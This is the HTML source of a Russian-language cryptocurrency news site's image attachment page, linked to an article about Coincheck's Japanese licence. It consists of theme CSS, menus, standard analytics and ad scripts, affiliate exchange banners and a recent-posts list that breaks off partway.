    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/exchange/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html",
                                "name": "Биткоин-биржа Coincheck получила лицензию на работу в Японии"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "56541d476bfef393f86a76529f0dcb73"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="attachment attachment-template-default single single-attachment postid-376 attachmentid-376 attachment-png 56541d476bfef393f86a76529f0dcb73 global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                17 января, 2026, 2:47
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_696ace18297c1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content td-pb-padding">
                        <div class="td-ss-main-content">
                            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Биткоин-биржа Coincheck получила лицензию на работу в Японии" class="entry-crumb" href="http://bitcois.be/exchange/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html">Биткоин-биржа Coincheck получила лицензию на работу в Японии</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">56541d476bfef393f86a76529f0dcb73</span></div>                                <h1 class="entry-title td-page-title">
                                <span>56541d476bfef393f86a76529f0dcb73</span>
                                </h1>            <a href="http://bitcois.be/wp-content/uploads/2017/09/56541d476bfef393f86a76529f0dcb73.png" title="56541d476bfef393f86a76529f0dcb73" rel="attachment"><img class="td-attachment-page-image" src="http://bitcois.be/wp-content/uploads/2017/09/56541d476bfef393f86a76529f0dcb73.png" alt="" /></a>

            <div class="td-attachment-page-content">
                <script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="text-align:center;" data-lang="ru" data-url="http://bitcois.be/exchange/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html/attachment/56541d476bfef393f86a76529f0dcb73" data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="true" data-share-counter-type="common" data-share-style="1" data-mode="share" data-like-text-enable="false" data-hover-effect="scale" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="rectangle" data-sn-ids="fb.vk.tw.ok.gp." data-share-size="40" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.vk.tw.wh.ok.vb." data-pid="cmsbitcoisbe" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>
            </div>
                                        <div class="td-attachment-prev"></div>
                            <div class="td-attachment-next"><a href='http://bitcois.be/exchange/bitkoin-birja-coincheck-polychila-licenziu-na-raboty-v-iaponii.html/attachment/0189a7143d955648522c460e0f0eac0d'><img width="128" height="67" src="http://bitcois.be/wp-content/uploads/2017/09/0189a7143d955648522c460e0f0eac0d-150x79.png" class="attachment-thumbnail size-thumbnail" alt="0189a7143d955648522c460e0f0eac0d" loading="lazy" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Рекомендуем биржу</span></h4>			<div class="textwidget"><p><a style="display: block!important;" href="https://accounts.binance.com/ru/register?ref=B5ZYFJ0T" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="Binance - лучшая биржа, присоединяйтесь" src="http://bitcois.be/wp-content/uploads/2021/11/binance-partner-sidebar.jpg" alt="Binance - лучшая биржа" border="0" /><br />
</a></p>
<p><a style="display: block!important;" href="https://exmo.me/?ref=577083" target="_blank" rel="nofollow noopener"><br />
<img style="display: block!important;" title="EXMO bitcon banner" src="https://exmo.com/static/img/affiliate/affiliate2_ru.png" alt="EXMO affiliate program" border="0" /><br />
</a></p>
</div>
		</aside><div class="td_block_wrap td_block_8 td_block_widget td_uid_2_696ace1834911_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696ace1834911" ><script>var block_td_uid_2_696ace1834911 = new tdBlock();
block_td_uid_2_696ace1834911.id = "td_uid_2_696ace1834911";
block_td_uid_2_696ace1834911.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"\u041d\u0435\u0434\u0430\u0432\u043d\u0435\u0435","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_696ace1834911_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696ace1834911_rand","tdc_css_class_style":"td_uid_2_696ace1834911_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696ace1834911.td_column_number = "1";
block_td_uid_2_696ace1834911.block_type = "td_block_8";
block_td_uid_2_696ace1834911.post_count = "5";
block_td_uid_2_696ace1834911.found_posts = "2339";
block_td_uid_2_696ace1834911.header_color = "#";
block_td_uid_2_696ace1834911.ajax_pagination_infinite_stop = "";
block_td_uid_2_696ace1834911.max_num_pages = "468";
tdBlocksArray.push(block_td_uid_2_696ace1834911);
</script><h4 class="block-title"><span class="td-pulldown-size">Недавнее</span></h4><div id=td_uid_2_696ace1834911 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-238x178.jpg 238w, http://bitcois.be/wp-content/uploads/2022/02/cryptocom-arena-765x580.jpg 765w" sizes="(max-width: 100px) 100vw, 100px" alt="Криптоиндустрия уверенно внедряется в повседневную жизнь" title="Криптоиндустрия уверенно внедряется в повседневную жизнь"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/kriptoindustriya-uverenno-vnedryaetsya-v-povsednevnuyu-zhizn.html" rel="bookmark" title="Криптоиндустрия уверенно внедряется в повседневную жизнь">Криптоиндустрия уверенно внедряется в повседневную жизнь</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-08T17:21:37+00:00" >08.02.2022</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/blockchejn-dlja-mediciny-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Врачи без ограничений используют технологию блокчейн" title="Врачи используют блокчейн технологию для хранения медицинских записей"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://bitcois.be/news/vrachi-ispolzuyut-blokchejn-tehnologiyu-dlya-hraneniya-meditsinskih-zapisej.html" rel="bookmark" title="Врачи используют блокчейн технологию для хранения медицинских записей">Врачи используют блокчейн технологию для хранения медицинских записей</a></h3>
            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-18T16:16:57+00:00" >18.11.2021</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://bitcois.be/news/mastercard-zapuskaet-kriptovalyutnye-platezhnye-karty.html" rel="bookmark" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"><img width="100" height="75" class="entry-thumb" src="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg" srcset="http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-100x75.jpg 100w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-80x60.jpg 80w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-180x135.jpg 180w, http://bitcois.be/wp-content/uploads/2021/11/mastercard-kriptokarty-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="Mastercard запускает криптовалютные платежные карты" title="Mastercard запускает криптовалютные платежные карты в Азиатско-Тихоокеанском регионе"/></a></div>
        <div class="item-details">
